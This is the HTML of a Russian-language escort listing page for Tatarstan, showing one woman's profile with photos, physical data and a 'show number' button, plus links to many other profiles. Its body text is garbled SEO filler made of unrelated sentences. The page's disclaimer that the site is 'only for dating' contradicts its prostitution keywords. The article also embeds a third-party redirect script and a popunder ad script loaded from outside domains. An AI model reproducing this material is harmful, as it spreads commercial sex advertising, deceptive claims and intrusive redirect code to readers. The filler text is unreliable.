	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://116prosti-tutki.ru/snyat-putanu-tetyushi-tatarstan.html">Тетюши</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://116prosti-tutki.ru/telefony-prostitutok-bolgar-tatarstan.html">Болгар</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://116prosti-tutki.ru/telefony-prostitutok-buinsk.html">Буинск</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://116prosti-tutki.ru/telefony-prostitutok-russkij-aktash-tatarstan.html">Русский Акташ</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-apastovo.html">Апастово</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-kukmor-tatarstan.html">Кукмор</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-leninogorsk.html">Лениногорск</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnie-vyazovye.html">Нижние Вязовые</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnyaya-maktama-tatarstan.html">Нижняя Мактама</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-150" class="post-150 post type-post status-publish format-standard has-post-thumbnail hentry category-tajskij-massazh" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



<div class="showmobile">



<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>



</div>

	
	
	
	
				
		
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Лайма</h1></div>		<div class="entry-meta">
			
		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><center><img decoding="async" src="https://116prosti-tutki.ru/fotos/173/1.jpg" alt="предлагаю интим знакомства вахитовский район" class=""/></center> <strong><font color="red" face="arial">Жизнь – это непрерывное приключение, и я настроена позитивно.</font></strong> </p>
<table>
<tr>
<th><span style="color: #00426b;"><strong>Имя девушки</strong></span></th>
<td>Лайма</td>
</tr>
<tr>
<th><span style="color: #00426b;"><strong>Возраст</strong></span></th>
<td>26</td>
</tr>
<tr>
<th><span style="color: #00426b;"><strong>Рост, Вес</strong></span></th>
<td>168 см, 46 кг</td>
</tr>
</table>
<p> <span id="more-150"></span> <center><a href="https://116prosti-tutki.ru/wp-includes/pomo/outs4.html" onclick="window.open('https://116prosti-tutki.ru/wp-includes/pomo/outs9.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" class="knopka" rel="noopener">Показать номер</a></center> &nbsp; </p>
<h2><ins>Дополнительные фотографии</ins></h2>
<p> <center> <a href='https://116prosti-tutki.ru/fotos/173/1.jpg'><img decoding="async" src="https://116prosti-tutki.ru/fotos/173/1.jpg" alt="номера дешевых шлюх казани" class=""/></a> <a href='https://116prosti-tutki.ru/fotos/173/2.jpg'><img decoding="async" src="https://116prosti-tutki.ru/fotos/173/5.jpg" alt="адреса проституток советский район" class=""/></a> <a href='https://116prosti-tutki.ru/fotos/173/3.jpg'><img decoding="async" src="https://116prosti-tutki.ru/fotos/173/4.jpg" alt="реальные фото проституток агрыз" class=""/></a> <a href='https://116prosti-tutki.ru/fotos/173/4.jpg'><img decoding="async" src="https://116prosti-tutki.ru/fotos/173/6.jpg" alt="телефоны дешевых индивидуалок в казани" class=""/></a> <a href='https://116prosti-tutki.ru/fotos/173/5.jpg'><img decoding="async" src="https://116prosti-tutki.ru/fotos/173/3.jpg" alt="найти секс знакомства в казани" class=""/></a> <a href='https://116prosti-tutki.ru/fotos/173/6.jpg'><img decoding="async" src="https://116prosti-tutki.ru/fotos/173/2.jpg" alt="снять праститутку ново-савиновский район" class=""/></a> <a href='https://116prosti-tutki.ru/fotos/173/7.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/8.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/9.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/10.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/11.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/12.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/13.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/14.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/15.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/16.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/17.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/18.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/19.jpg'></a> <a href='https://116prosti-tutki.ru/fotos/173/20.jpg'></a> </center> &nbsp; </p>
<p>Он и так сказал слишком. Они облагораживаются в теплой масляной маске. Мужики, разделившись на несколько групп, приступили к работе. Сто шестьдесят лет это уже антик. Сергей налил из бутылочки воды, сделал пару глотков. И отец меня постоянно злил, вечно ставя тебя в пример. </p>
<p>На самом же деле никакая сила не могла заставить банк быть достойным доверия, если он не хотел таким . <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/2/2.jpg" alt="новые индевидуалки балтаси" class=""/></center> </p>
<p>Посреди пыльного, мощеного сероватым камнем двора металось несколько человек, пытаясь поймать за болтающиеся поводья выскочившую из конюшни лошадь. Тогда ты будешь должна мне восемьсот долларов. И уж тем более она никак не может быть в курсе отношений заказчика с хозяином.: </p>
<ul>
<li>Дух, что там случилось. Тогда вы остаетесь прячущимся в ваших неверных причинах.</li>
<li>Сказывай, бесстыжая, где ты с ним познакомилась.</li>
<li>Ему бы следовало помнить о ее характере, о том, как она боролась с бандитом.</li>
<li>Чтото было не .</li>
<li>В течение долгого времени они уверяли нас, что готовы к сотрудничеству и партнерству, отдавая нам эти участки для совместной добычи нефти с иракской стороной.</li>
<li>Методы борьбы и, соответственно, зверства по отношению к мирному населению были очень схожи.</li>
</ul>
<h2>Лайма</h2>
<p>У вас здесь такие компьютеры, спутниковое наблюдение, техника, которую я даже в кино не. Да что же это . </p>
<p>Неужели платье перестало действовать. Удивлению солдат и генералов не было конца. </p>
<p>Наружу они выбрались все в синяках и порезах и едва не задохнулись от густого и напоенного запахами свежего воздуха, а оглянувшись, увидели, что к ним вперевалку бегут взволнованные толстобрюхие, вывалив наружу языки. Там есть что посмотреть. </p>
<blockquote><p>Казалось, мимо проносится туман, и он уже не мог отделить себя от отражения. И мы должны продолжать искать. В суматохе мы спохватились о голубях не раньше, чем через час. Должно быть для того, чтобы достичь необходимого эффекта, его нужно выпить в огромном количестве.</p></blockquote>
<p>Йошико со вздохом закрыла усталые. Я вашего папеньку знал молодым, красивым.</p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Новые</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-508" data-post-type="none"><a href="https://116prosti-tutki.ru/roksana.html" class="zem_rp_thumbnail"><img decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-33-150x150.jpg" alt="Роксана" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/roksana.html" class="zem_rp_title">Роксана</a></li><li data-position="1" data-poid="in-509" data-post-type="none"><a href="https://116prosti-tutki.ru/yunona.html" class="zem_rp_thumbnail"><img decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-36-150x150.jpg" alt="Юнона" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/yunona.html" class="zem_rp_title">Юнона</a></li><li data-position="2" data-poid="in-73" data-post-type="none"><a href="https://116prosti-tutki.ru/berta4.html" class="zem_rp_thumbnail"><img decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-2-150x150.jpg" alt="Берта" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/berta4.html" class="zem_rp_title">Берта</a></li><li data-position="3" data-poid="in-96" data-post-type="none"><a href="https://116prosti-tutki.ru/arina5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-2-150x150.jpg" alt="Арина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/arina5.html" class="zem_rp_title">Арина</a></li><li data-position="4" data-poid="in-572" data-post-type="none"><a href="https://116prosti-tutki.ru/raisa4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-49-150x150.jpg" alt="Раиса" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/raisa4.html" class="zem_rp_title">Раиса</a></li><li data-position="5" data-poid="in-160" data-post-type="none"><a href="https://116prosti-tutki.ru/chulpan5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-16-150x150.jpg" alt="Чулпан" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/chulpan5.html" class="zem_rp_title">Чулпан</a></li><li data-position="6" data-poid="in-171" data-post-type="none"><a href="https://116prosti-tutki.ru/eloiza4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-24-150x150.jpg" alt="Элоиза" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/eloiza4.html" class="zem_rp_title">Элоиза</a></li><li data-position="7" data-poid="in-491" data-post-type="none"><a href="https://116prosti-tutki.ru/ustina-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-30-150x150.jpg" alt="Устина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/ustina-2.html" class="zem_rp_title">Устина</a></li><li data-position="8" data-poid="in-570" data-post-type="none"><a href="https://116prosti-tutki.ru/dina.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-36-150x150.jpg" alt="Дина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/dina.html" class="zem_rp_title">Дина</a></li><li data-position="9" data-poid="in-199" data-post-type="none"><a href="https://116prosti-tutki.ru/kristina-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-27-150x150.jpg" alt="Кристина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/kristina-2.html" class="zem_rp_title">Кристина</a></li><li data-position="10" data-poid="in-578" data-post-type="none"><a href="https://116prosti-tutki.ru/ameliya-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-21-150x150.jpg" alt="Амелия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/ameliya-2.html" class="zem_rp_title">Амелия</a></li><li data-position="11" data-poid="in-152" data-post-type="none"><a href="https://116prosti-tutki.ru/liliya5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-21-150x150.jpg" alt="Лилия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/liliya5.html" class="zem_rp_title">Лилия</a></li><li data-position="12" data-poid="in-76" data-post-type="none"><a href="https://116prosti-tutki.ru/diana4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-3-150x150.jpg" alt="Диана" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/diana4.html" class="zem_rp_title">Диана</a></li><li data-position="13" data-poid="in-104" data-post-type="none"><a href="https://116prosti-tutki.ru/teodora.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-7-150x150.jpg" alt="Теодора" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/teodora.html" class="zem_rp_title">Теодора</a></li><li data-position="14" data-poid="in-518" data-post-type="none"><a href="https://116prosti-tutki.ru/evgeniya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-33-150x150.jpg" alt="Евгения" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/evgeniya.html" class="zem_rp_title">Евгения</a></li><li data-position="15" data-poid="in-121" data-post-type="none"><a href="https://116prosti-tutki.ru/roza4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-9-150x150.jpg" alt="Роза" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/roza4.html" class="zem_rp_title">Роза</a></li></ul></div></div></div>
		</div>

				<footer class="entry-meta">
		
		</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-13" class="widget inner-padding widget_block"><p>Не упускайте возможность встретить новых и увлекательных людей в Татарстане без каких-либо ожиданий интимных отношений. Присоединяйтесь к нам уже сейчас и начните свое путешествие по поиску настоящих друзей и возможностей для серьезных отношений.</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Новые</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-508" data-post-type="none"><a href="https://116prosti-tutki.ru/roksana.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-33-150x150.jpg" alt="Роксана" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/roksana.html" class="zem_rp_title">Роксана</a></li><li data-position="1" data-poid="in-509" data-post-type="none"><a href="https://116prosti-tutki.ru/yunona.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-36-150x150.jpg" alt="Юнона" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/yunona.html" class="zem_rp_title">Юнона</a></li><li data-position="2" data-poid="in-73" data-post-type="none"><a href="https://116prosti-tutki.ru/berta4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-2-150x150.jpg" alt="Берта" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/berta4.html" class="zem_rp_title">Берта</a></li><li data-position="3" data-poid="in-96" data-post-type="none"><a href="https://116prosti-tutki.ru/arina5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-2-150x150.jpg" alt="Арина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/arina5.html" class="zem_rp_title">Арина</a></li><li data-position="4" data-poid="in-572" data-post-type="none"><a href="https://116prosti-tutki.ru/raisa4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-49-150x150.jpg" alt="Раиса" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/raisa4.html" class="zem_rp_title">Раиса</a></li><li data-position="5" data-poid="in-160" data-post-type="none"><a href="https://116prosti-tutki.ru/chulpan5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-16-150x150.jpg" alt="Чулпан" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/chulpan5.html" class="zem_rp_title">Чулпан</a></li><li data-position="6" data-poid="in-171" data-post-type="none"><a href="https://116prosti-tutki.ru/eloiza4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-24-150x150.jpg" alt="Элоиза" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/eloiza4.html" class="zem_rp_title">Элоиза</a></li><li data-position="7" data-poid="in-491" data-post-type="none"><a href="https://116prosti-tutki.ru/ustina-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-30-150x150.jpg" alt="Устина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/ustina-2.html" class="zem_rp_title">Устина</a></li><li data-position="8" data-poid="in-570" data-post-type="none"><a href="https://116prosti-tutki.ru/dina.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-36-150x150.jpg" alt="Дина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/dina.html" class="zem_rp_title">Дина</a></li><li data-position="9" data-poid="in-199" data-post-type="none"><a href="https://116prosti-tutki.ru/kristina-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-27-150x150.jpg" alt="Кристина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/kristina-2.html" class="zem_rp_title">Кристина</a></li><li data-position="10" data-poid="in-578" data-post-type="none"><a href="https://116prosti-tutki.ru/ameliya-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-21-150x150.jpg" alt="Амелия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/ameliya-2.html" class="zem_rp_title">Амелия</a></li><li data-position="11" data-poid="in-152" data-post-type="none"><a href="https://116prosti-tutki.ru/liliya5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-21-150x150.jpg" alt="Лилия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/liliya5.html" class="zem_rp_title">Лилия</a></li><li data-position="12" data-poid="in-76" data-post-type="none"><a href="https://116prosti-tutki.ru/diana4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-3-150x150.jpg" alt="Диана" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/diana4.html" class="zem_rp_title">Диана</a></li><li data-position="13" data-poid="in-104" data-post-type="none"><a href="https://116prosti-tutki.ru/teodora.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-7-150x150.jpg" alt="Теодора" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/teodora.html" class="zem_rp_title">Теодора</a></li><li data-position="14" data-poid="in-518" data-post-type="none"><a href="https://116prosti-tutki.ru/evgeniya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-33-150x150.jpg" alt="Евгения" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/evgeniya.html" class="zem_rp_title">Евгения</a></li><li data-position="15" data-poid="in-121" data-post-type="none"><a href="https://116prosti-tutki.ru/roza4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-9-150x150.jpg" alt="Роза" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/roza4.html" class="zem_rp_title">Роза</a></li></ul></div></div></div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

	</div>
</div>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88970720, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88970720" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-11" class="widget inner-padding widget_block">Добро пожаловать на замечательный <a href="http://belgorod-xxx.ru">сайт знакомств</a>, где мы создаем атмосферу, где люди могут строить красивые отношения, не связанные с интимной сферой. Мы понимаем, что каждый человек ищет что-то особенное, и наша цель - помочь вам найти именно то, что вы ищете.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
<p>fbyhfjfgjf55g@yandex.ru</strong></aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block"><p>Мы понимаем, что каждый человек имеет свои уникальные желания и ожидания. Поэтому мы создали этот сайт, чтобы предоставить вам возможность встретить душевного партнера, с которым вы сможете разделить свои интересы, смех и радость жизни. Здесь у нас нет места для интимных отношений - это место для глубоких и искренних взаимоотношений.</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://116prosti-tutki.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://116prosti-tutki.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://116prosti-tutki.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.548 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 03:13:25 -->

<!-- Compression = gzip -->